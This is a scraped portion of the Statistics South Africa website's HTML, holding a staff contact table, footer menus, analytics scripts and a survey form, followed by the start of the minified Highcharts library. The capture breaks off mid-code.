                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Thabo Molebatsi(Director)<br/>012 310 4857<br/>060 997 8372<br/><a href="mailto:thabomol@statssa.gov.za">thabomol@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Tourism and Migration </td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Ramadimetja Matji(Director)<br/>012 406 33011<br/>071 670 3272<br/><a href="mailto:ramadimetjaM@statssa.gov.za">ramadimetjaM@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Registered  Births </td>
                         <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Thabo Molebatsi(Director)<br/>012 310 4857<br/>060 997 8372<br/><a href="mailto:thabomol@statssa.gov.za">thabomol@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Marriages and Divorces</td>
                         <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
                       <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Ramadimetja Matji(Director)<br/>012 406 33011<br/>071 670 3272<br/><a href="mailto:ramadimetjaM@statssa.gov.za">ramadimetjaM@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Living Conditions Survey</td>
                       <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
                    <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Thabo Molebatsi(Director)<br/>012 310 4857<br/>060 997 8372<br/><a href="mailto:thabomol@statssa.gov.za">thabomol@statssa.gov.za</a></td>
					</tr>
                    <tr>
                        <td  style="font-size: 10px">Income and Expenditure Survey</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Nozipho Shabalala  (Chief Director )<br/>012 310 6994<br/>082 904 8896<br/><a href="mailto:Noziphos@statssa.gov.za">Noziphos@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Werner Ruch (Director)<br/>012 310 6318<br/>082 906 7967<br/><a href="mailto:wernerr@statssa.gov.za">wernerr@statssa.gov.za</a></td>
                    </tr>
                    
                </tbody>
            </table>
        </div>
<!--end new-->
        <div class="modal-footer">
            <button class="btn" data-dismiss="modal" aria-hidden="true">Close</button>
        </div>
      </div>

            <!--<div id="SuperWebModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="supModalLabel" aria-hidden="true">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    <h3 id="supModalLabel">SuperWeb</h3>
                </div>
                <div class="modal-body">
                    <ul style="list-style:none;margin:0;">
                        <li class="odd" style="padding:5px 10px;"></i> <strong></strong>SuperWeb is currently unavailable - for data requests contact  <a href="mailto:info@statssa.gov.za">info@statssa.gov.za</a></li>
                        
                    </ul>
                </div>
                <div class="modal-footer">
                    <button class="btn btn-info" data-dismiss="modal" aria-hidden="true">Close</button>   
                </div>
            </div>-->

            <div class="row footer_links" style="margin-top: 10px; ">
                <div class="span12 footer_cols">
                    <div class="span2" style="margin-left:0;">
                        <div class="textwidget" style="border:none;">
                             <h4>Press Room</h4>
                             <div class="menu-footer-colum-1-pressroom-container"><ul id="menu-footer-colum-1-pressroom" class="menu"><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="?page_id=1307">Press Statements</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.statssa.gov.za/?page_id=624">Data Stories</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a title="This facility allows users to view data as an animated graph." href="http://www.gapminder.org/communityproxy/ChartDataServlet?key=pUm4g4qIPIfwsmGMIvR9ocQ">Interactive Graphs</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a title="Google Public Data Explorer" href="http://www.google.com/publicdata/directory?q=South+Africa#!dp=Statistics+South+Africa">Public Data Explorer</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a title="Publication Schedule" href="https://www.statssa.gov.za/?page_id=1874">Publication Schedule</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="#">Media Contact</a></li>
<li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6105"><a href="https://www.statssa.gov.za/?page_id=6048">Stats Biz</a></li>
<li id="menu-item-7746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://www.statssa.gov.za/wp-content/uploads/2022/06/Approved_Language_Policy_2018.pdf">Language Policy</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>My Municipality</h4>
                             <div class="menu-footer-colum-2-my-municipality-container"><ul id="menu-footer-colum-2-my-municipality" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="?page_id=964">Municipal Profiles</a></li>
</ul></div>                        </div>
                    </div>                    
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>In My Classroom</h4>
                             <div class="menu-footer-colum-3-my-classroom-container"><ul id="menu-footer-colum-3-my-classroom" class="menu"><li id="menu-item-1478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1478"><a href="https://www.statssa.gov.za/?page_id=6454">ISIbalo Capacity Building Programme</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.statssa.gov.za/?page_id=1465">Mbalo Brief</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.statssa.gov.za/?page_id=5917">Multilingual statistical terminology</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>Tools</h4>
                             <div class="menu-footer-colum-4-tools-container"><ul id="menu-footer-colum-4-tools" class="menu"><li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001"><a title="Mobile Devices" href="http://mobi.statssa.gov.za/">Mobi</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://apps.statssa.gov.za/cpi_calc/index.aspx">Personal Inflation Calculator</a></li>
<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://www.statssa.gov.za/?page_id=4472">Roambi</a></li>
<li id="menu-item-10918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10918"><a title="User registration is required" href="http://superweb.statssa.gov.za/webapi">SuperWEB2</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="https://www.statssa.gov.za/?page_id=1417#time-series-data">Time Series Data</a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7534"><a href="https://isibaloweb.statssa.gov.za/idatweb.php">ISIbalo Data Portal</a></li>
<li id="menu-item-15857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15857"><a href="http://apps.statssa.gov.za/Sasqaf2Phase/Home.aspx">SASQAF 2 Phase</a></li>
<li id="menu-item-17718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17718"><a href="https://de-lmis.labour.gov.za/">SA Labour Market Information Systems</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>Links</h4>
                             <div class="menu-footer-colum-5-links-container"><ul id="menu-footer-colum-5-links" class="menu"><li id="menu-item-11738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a href="http://coca.statssa.gov.za/">CoCA 2017</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://www.statssa.gov.za/?page_id=739&#038;id=5">Sustainable Development Goals</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="https://www.statssa.gov.za/wp-content/uploads/2013/07/NDP-2030-Our-future-make-it-work.pdf">National Development Plan</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="http://apps.statssa.gov.za/nss/index.asp">National Statistics System (NSS)</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://www.statssa.gov.za/?page_id=371">SASQAF</a></li>
<li id="menu-item-3714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3714"><a href="https://www.statssa.gov.za/?page_id=2085">ASSD</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9349"><a href="https://www.statssa.gov.za/?page_id=8687">UNWDF</a></li>
<li id="menu-item-13689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13689"><a href="https://brics2023.gov.za">BRICS</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>Careers</h4>
                             <div class="menu-footer-colum-6-careers-container"><ul id="menu-footer-colum-6-careers" class="menu"><li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://www.statssa.gov.za/?page_id=419">Vacancies</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://www.statssa.gov.za/?page_id=1823">Internship</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://www.statssa.gov.za/?page_id=2050">Bursaries</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
            <!-- Footer Menu@start -->
            <div class="footer row-fluid">
                <table class="table table-bordered">
                    <tr>
                        <td style="width:40%;">&copy; Statistics South Africa</td>
                        <td style="width:30%;"><a href=" https://www.statssa.gov.za/wp-content/uploads/2022/09/Stats-SA-PAIA-manual-2022.pdf">Access to information</a></td>
                        <td style="width:30%;"><a href="?page_id=425">Disclaimer</a></td>
                    </tr>
                </table>
                <div class="clear"></div>

            </div>
            <!-- Footer Menu@end -->
            
            <!-- user survey@start -->
            <!--<div style="display:block;position:fixed;z-index:999999;bottom:0px;right:5px;width:180px;background-color:#666666;background-image:linear-gradient(to bottom, #666666, #464545);padding:5px;text-align:center;border-top:1px solid #fff;border-left: 1px solid #fff;border-right: 1px solid #fff;">
                <h5 style="margin:0;"><a href="#user_survey" role="button" data-toggle="modal" style="color:#CCCCCC;text-shadow:0 1px 0 #000000;">&RightArrow;&nbsp;Start User Survey</a></h5>
            </div>-->
            <div id="user_survey" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="meModalLabel" aria-hidden="true">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h3 id="meModalLabel">User Survey</h3>
                </div>
                <div class="modal-body">
                    Stats SA is in the process of updating its database of all users. Kindly participate in this short survey and provide your details. All details will be kept confidential and is for the use of Stats SA only.
                    <hr />
                    <form class="form-horizontal">
                        <div class="control-group">
                            <label class="control-label" for="full_name">Name and Surname<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="full_name" id="full_name">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="organisation">Organisation<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="organisation" id="organisation">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="field_of_work">Field of statistical work/interest<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="field_of_work" id="field_of_work">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="cellphone">Cell phone number<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="cellphone" id="cellphone">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="email">Email address<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="email" id="email">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="information_of_interest">What information do you want to receive from Stats SA and how often?<span style="color:red">*</span></label>
                            <div class="controls">
                                <textarea name="information_of_interest" id="information_of_interest"></textarea>
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="information_of_interest">Do you prefer the information emailed to you or downloading it online?<span style="color:red">*</span></label>        
                            <div class="controls">
                                <input type="radio" name="information_emailed_downloaded" value="Emailed" checked> Emailed<br />
                                <input type="radio" name="information_emailed_downloaded" value="Online download" checked> Online download
                            </div>
                        </div>
                    </form>
                    
                </div>
                <div class="modal-footer">
                    <button class="btn" data-dismiss="modal" aria-hidden="true">Close</button>
                    <button class="btn btn-primary" id="submit_user_survey">Submit</button>
                </div>
            </div>
            <script type="text/javascript">
                $(document).ready(function() {
                    $("#submit_user_survey").click(function() {
                        var full_name = $('input[name*=full_name]').val();
                        var organisation = $('input[name*=organisation]').val();
                        var field_of_work = $('input[name*=field_of_work]').val();
                        var cellphone = $('input[name*=cellphone]').val();
                        var email = $('input[name*=email]').val();
                        var information_of_interest = $('textarea[name*=information_of_interest]').val();
                        var information_emailed_downloaded = $('input[name*=information_emailed_downloaded]').val();
                        if(full_name.length>0 && organisation.length>0 && field_of_work.length>0 && cellphone.length>0 && email.length>0 && information_of_interest.length>0 && information_emailed_downloaded.length>0) {
                            
                            alert("Thank you for your participation.");  
                            $('#user_survey').modal('hide');
                        } else {
                            alert('All fields with * are compulsory.');
                        }
                        
                    });                    
                });
            </script> 
            <!-- user survey@end -->
        </div>
        <br />
        <!--
        <center>
            <div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </center> -->
        <script type="text/javascript">
            $(".social-icons").find(".linkedin").remove();
            $(document).ready(function() { 
                //Press Room contact
                $('#menu-item-309').find("a").click(function(){
                    $("#comm_contact").modal({
                        remote:'https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/includes/communications_contact.php'
                    });
                });
       
                $('#menu-item-309').find("a").attr("data-toggle", "modal").attr("href", "https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/includes/communications_contact.php").attr("data-target", "#comm_contact");
                
            });
        </script>
        <!--
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42891139-1', 'auto');
  ga('send', 'pageview');

</script>
        -->
    <script type="text/javascript">

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-42891139-1']);
    _gaq.push(['_trackPageview']);

    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

    </script>
<!-- <script type="text/javascript" src="http://www.google-analytics.com/analytics.js" ></script> -->

<script type="text/javascript">
    jQuery(document).ready(function($) {
        if(console.log) {
            //console.log(_gaq.push(['_trackEvent', 'download', 'click-pdf', 'http://10.131.144.79/wp/publications/report-50-11-01/report-50-11-012012.pdf', 0, false]));
            //console.log(_trackEvent('download','click-pdf'));
        }        
    });    


if (typeof jQuery != 'undefined') {
  jQuery(document).ready(function($) {
    var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
    var baseHref = '';
    if (jQuery('base').attr('href') != undefined) baseHref = jQuery('base').attr('href');
 
    jQuery('a').on('click', function(event) {
      var el = jQuery(this);
      var track = true;
      var href = (typeof(el.attr('href')) != 'undefined' ) ? el.attr('href') :"";
      var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);
      if (!href.match(/^javascript:/i)) {
        var elEv = []; elEv.value=0, elEv.non_i=false;
        if (href.match(/^mailto\:/i)) {
          elEv.category = "email";
          elEv.action = "click";
          elEv.label = href.replace(/^mailto\:/i, '');
          elEv.loc = href;
        }
        else if (href.match(filetypes)) {
          var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
          elEv.category = "download";
          elEv.action = "click-" + extension[0];
          elEv.label = href.replace(/ /g,"-");
          elEv.loc = baseHref + href;
        }
        else if (href.match(/^https?\:/i) && !isThisDomain) {
          elEv.category = "external";
          elEv.action = "click";
          elEv.label = href.replace(/^https?\:\/\//i, '');
          elEv.non_i = true;
          elEv.loc = href;
        }
        else if (href.match(/^tel\:/i)) {
          elEv.category = "telephone";
          elEv.action = "click";
          elEv.label = href.replace(/^tel\:/i, '');
          elEv.loc = href;
        }
        else track = false;
 
        if (track) {
          _gaq.push(['_trackEvent', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i]);
          if ( el.attr('target') == undefined || el.attr('target').toLowerCase() != '_blank') {
            setTimeout(function() { location.href = elEv.loc; }, 400);
            return false;
      }
    }
      }
    });
  });
}
</script>
        
        <!--serv 1 -->
        <script type='text/javascript' src='https://www.statssa.gov.za/wp-includes/js/comment-reply.js?ver=4.6'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/highcharts.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/chart_library.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/stats_highchats.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/umkhanyakude.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/modules/map.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-includes/js/wp-embed.js?ver=4.6'></script>
         <!-- <script type="text/javascript" src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/css3-mediaqueries.js"></script> -->
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1342461649" async></script></body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/highcharts.min.js
body_size: 55533
content:
(function(){function t(t,e){var i;for(i in t||(t={}),e)t[i]=e[i];return t}function e(){var t,e,i=arguments,n={},s=function(t,e){var i,n;for(n in"object"!=typeof t&&(t={}),e)e.hasOwnProperty(n)&&(i=e[n],t[n]=i&&"object"==typeof i&&"[object Array]"!==Object.prototype.toString.call(i)&&"renderTo"!==n&&"number"!=typeof i.nodeType?s(t[n]||{},i):e[n]);return t};for(!0===i[0]&&(n=i[1],i=Array.prototype.slice.call(i,2)),e=i.length,t=0;t<e;t++)n=s(n,i[t]);return n}function i(t,e){return parseInt(t,e||10)}function n(t){return"string"==typeof t}function s(t){return t&&"object"==typeof t}function o(t){return"[object Array]"===Object.prototype.toString.call(t)}function r(t){return"number"==typeof t}function a(t){return ct.log(t)/ct.LN10}function h(t){return ct.pow(10,t)}function l(t,e){for(var i=t.length;i--;)if(t[i]===e){t.splice(i,1);break}}function c(t){return t!==H&&null!==t}function d(t,e,i){var o,r;if(n(e))c(i)?t.setAttribute(e,i):t&&t.getAttribute&&(r=t.getAttribute(e));else if(c(e)&&s(e))for(o in e)t.setAttribute(o,e[o]);return r}function p(t){return o(t)?t:[t]}function u(){var t,e,i=arguments,n=i.length;for(t=0;t<n;t++)if(e=i[t],e!==H&&null!==e)return e}function f(e,i){St&&!Mt&&i&&i.opacity!==H&&(i.filter="alpha(opacity="+100*i.opacity+")"),t(e.style,i)}function g(e,i,n,s,o){return e=ht.createElement(e),i&&t(e,i),o&&f(e,{padding:0,border:Et,margin:0}),n&&f(e,n),s&&s.appendChild(e),e}function m(e,i){var n=function(){return H};return n.prototype=new e,t(n.prototype,i),n}function y(t,e,n,s){var o=rt.numberFormat,r=W.lang,a=+t||0,h=-1===e?(a.toString().split(".")[1]||"").length:isNaN(e=mt(e))?2:e,l=void 0===n?r.decimalPoint:n,c=(r=void 0===s?r.thousandsSep:s,a<0?"-":""),d=String(i(a=mt(a).toFixed(h))),p=d.length>3?d.length%3:0;return o!==y?o(t,e,n,s):c+(p?d.substr(0,p)+r:"")+d.substr(p).replace(/(\d{3})(?=\d)/g,"$1"+r)+(h?l+mt(a-d).toFixed(h).slice(2):"")}function v(t,e){return Array((e||2)+1-String(t).length).join(0)+t}function x(t,e,i){var n=t[e];t[e]=function(){var t=Array.prototype.slice.call(arguments);return t.unshift(n),i.apply(this,t)}}function b(t,e){for(var i,n,s,o,r,a="{",h=!1,l=[];-1!==(a=t.indexOf(a));){if(i=t.slice(0,a),h){for(n=i.split(":"),s=n.shift().split("."),r=s.length,i=e,o=0;o<r;o++)i=i[s[o]];n.length&&(n=n.join(":"),s=/\.([0-9])/,o=W.lang,r=void 0,/f$/.test(n)?(r=(r=n.match(s))?r[1]:-1,null!==i&&(i=y(i,r,o.decimalPoint,n.indexOf(",")>-1?o.thousandsSep:""))):i=Y(n,i))}l.push(i),t=t.slice(a+1),a=(h=!h)?"}":"{"}return l.push(t),l.join("")}function k(t){return ct.pow(10,pt(ct.log(t)/ct.LN10))}function w(t,e,i,n){var s;i=u(i,1);for(s=t/i,e||(e=[1,2,2.5,5,10],!1===n&&(1===i?e=[1,2,5,10]:i<=.1&&(e=[1/i]))),n=0;n<e.length&&(t=e[n],!(s<=(e[n]+(e[n+1]||e[n]))/2));n++);return t*=i,t}function S(t,e){var i,n,s=t.length;for(n=0;n<s;n++)t[n].ss_i=n;for(t.sort(function(t,n){return i=e(t,n),0===i?t.ss_i-n.ss_i:i}),n=0;n<s;n++)delete t[n].ss_i}function T(t){for(var e=t.length,i=t[0];e--;)t[e]<i&&(i=t[e]);return i}function P(t){for(var e=t.length,i=t[0];e--;)t[e]>i&&(i=t[e]);return i}function A(t,e){for(var i in t)t[i]&&t[i]!==e&&t[i].destroy&&t[i].destroy(),delete t[i]}function L(t){G||(G=g(Xt)),t&&G.appendChild(t),G.innerHTML=""}function C(t){return parseFloat(t.toPrecision(14))}function M(t,e){N=u(t,e.animation)}function I(){var t=W.global.useUTC,e=t?"getUTC":"get",i=t?"setUTC":"set";_=W.global.Date||window.Date,Z=6e4*(t&&W.global.timezoneOffset||0),U=t?_.UTC:function(t,e,i,n,s,o){return new _(t,e,u(i,1),u(n,0),u(s,0),u(o,0)).getTime()},K=e+"Minutes",$=e+"Hours",q=e+"Day",J=e+"Date",Q=e+"Month",tt=e+"FullYear",et=i+"Minutes",it=i+"Hours",nt=i+"Date",st=i+"Month",ot=i+"FullYear"}function D(){}function B(t,e,i,n){this.axis=t,this.pos=e,this.type=i||"",this.isNew=!0,!i&&!n&&this.addLabel()}function O(){this.init.apply(this,arguments)}function z(){this.init.apply(this,arguments)}function R(t,e,i,n,s){var o=t.chart.inverted;this.axis=t,this.isNegative=i,this.options=e,this.x=n,this.total=null,this.points={},this.stack=s,this.alignOptions={align:e.align||(o?i?"left":"right":"center"),verticalAlign:e.verticalAlign||(o?"middle":i?"bottom":"top"),y:u(e.y,o?4:i?14:-6),x:u(e.x,o?i?-6:6:0)},this.textAlign=e.textAlign||(o?i?"right":"left":"center")}var H,X,E,G,W,Y,N,F,j,V,_,U,Z,K,$,q,J,Q,tt,et,it,nt,st,ot,rt,at,ht=document,lt=window,ct=Math,dt=ct.round,pt=ct.floor,ut=ct.ceil,ft=ct.max,gt=ct.min,mt=ct.abs,yt=ct.cos,vt=ct.sin,xt=ct.PI,bt=2*xt/360,kt=navigator.userAgent,wt=lt.opera,St=/msie/i.test(kt)&&!wt,Tt=8===ht.documentMode,Pt=/AppleWebKit/.test(kt),At=/Firefox/.test(kt),Lt=/(Mobile|Android|Windows Phone)/.test(kt),Ct="http://www.w3.org/2000/svg",Mt=!!ht.createElementNS&&!!ht.createElementNS(Ct,"svg").createSVGRect,It=At&&parseInt(kt.split("Firefox/")[1],10)<4,Dt=!Mt&&!St&&!!ht.createElement("canvas").getContext,Bt={},Ot=0,zt=function(){return H},Rt=[],Ht=0,Xt="div",Et="none",Gt=/^[0-9]+$/,Wt="stroke-width",Yt={};lt.Highcharts?V(16,!0):rt=lt.Highcharts={},Y=function(e,i,n){if(!c(i)||isNaN(i))return"Invalid date";e=u(e,"%Y-%m-%d %H:%M:%S");var s,o=new _(i-Z),r=o[$](),a=o[q](),h=o[J](),l=o[Q](),d=o[tt](),p=W.lang,f=p.weekdays;o=t({a:f[a].substr(0,3),A:f[a],d:v(h),e:h,b:p.shortMonths[l],B:p.months[l],m:v(l+1),y:d.toString().substr(2,2),Y:d,H:v(r),I:v(r%12||12),l:r%12||12,M:v(o[K]()),p:r<12?"AM":"PM",P:r<12?"am":"pm",S:v(o.getSeconds()),L:v(dt(i%1e3),3)},rt.dateFormats);for(s in o)for(;-1!==e.indexOf("%"+s);)e=e.replace("%"+s,"function"==typeof o[s]?o[s](i):o[s]);return n?e.substr(0,1).toUpperCase()+e.substr(1):e},V=function(t,e){var i="Highcharts error #"+t+": www.highcharts.com/errors/"+t;if(e)throw i;lt.console&&console.log(i)},j={millisecond:1,second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:26784e5,year:31556952e3},F={init:function(t,e,i){e=e||"";var n,s,o,r=t.shift,a=e.indexOf("C")>-1,h=a?7:3,l=(e=e.split(" "),i=[].concat(i),function(t){for(n=t.length;n--;)"M"===t[n]&&t.splice(n+1,0,t[n+1],t[n+2],t[n+1],t[n+2])});if(a&&(l(e),l(i)),t.isArea&&(s=e.splice(e.length-6,6),o=i.splice(i.length-6,6)),r<=i.length/h&&e.length===i.length)for(;r--;)i=[].concat(i).splice(0,h).concat(i);if(t.shift=0,e.length)for(t=i.length;e.length<t;)r=[].concat(e).splice(e.length-h,h),a&&(r[h-6]=r[h-2],r[h-5]=r[h-1]),e=e.concat(r);return s&&(e=e.concat(s),i=i.concat(o)),[e,i]},step:function(t,e,i,n){var s=[],o=t.length;if(1===i)s=n;else if(o===e.length&&i<1)for(;o--;)n=parseFloat(t[o]),s[o]=isNaN(n)?t[o]:i*parseFloat(e[o]-n)+n;else s=e;return s}},at=lt.jQuery,lt.HighchartsAdapter=lt.HighchartsAdapter||at&&{init:function(t){var e=at.fx;at.extend(at.easing,{easeOutQuad:function(t,e,i,n,s){return-n*(e/=s)*(e-2)+i}}),at.each(["cur","_default","width","height","opacity"],function(t,i){var n,s=e.step;"cur"===i?s=e.prototype:"_default"===i&&at.Tween&&(s=at.Tween.propHooks[i],i="set"),(n=s[i])&&(s[i]=function(e){var s;if(e=t?e:this,"align"!==e.prop)return s=e.elem,s.attr?s.attr(e.prop,"cur"===i?H:e.now):n.apply(this,arguments)})}),x(at.cssHooks.opacity,"get",function(t,e,i){return e.attr?e.opacity||0:t.call(this,e,i)}),this.addAnimSetter("d",function(e){var i,n=e.elem;e.started||(i=t.init(n,n.d,n.toD),e.start=i[0],e.end=i[1],e.started=!0),n.attr("d",t.step(e.start,e.end,e.pos,n.toD))}),this.each=Array.prototype.forEach?function(t,e){return Array.prototype.forEach.call(t,e)}:function(t,e){var i,n=t.length;for(i=0;i<n;i++)if(!1===e.call(t[i],t[i],i,t))return i},at.fn.highcharts=function(){var t,e,i="Chart",s=arguments;return this[0]&&(n(s[0])&&(i=s[0],s=Array.prototype.slice.call(s,1)),t=s[0],t!==H&&(t.chart=t.chart||{},t.chart.renderTo=this[0],new rt[i](t,s[1]),e=this),t===H&&(e=Rt[d(this[0],"data-highcharts-chart")])),e}},addAnimSetter:function(t,e){at.Tween?at.Tween.propHooks[t]={set:e}:at.fx.step[t]=e},getScript:at.getScript,inArray:at.inArray,adapterRun:function(t,e){return at(t)[e]()},grep:at.grep,map:function(t,e){for(var i=[],n=0,s=t.length;n<s;n++)i[n]=e.call(t[n],t[n],n,t);return i},offset:function(t){return at(t).offset()},addEvent:function(t,e,i){at(t).bind(e,i)},removeEvent:function(t,e,i){var n=ht.removeEventListener?"removeEventListener":"detachEvent";ht[n]&&t&&!t[n]&&(t[n]=function(){}),at(t).unbind(e,i)},fireEvent:function(e,i,n,s){var o,r=at.Event(i),a="detached"+i;!St&&n&&(delete n.layerX,delete n.layerY,delete 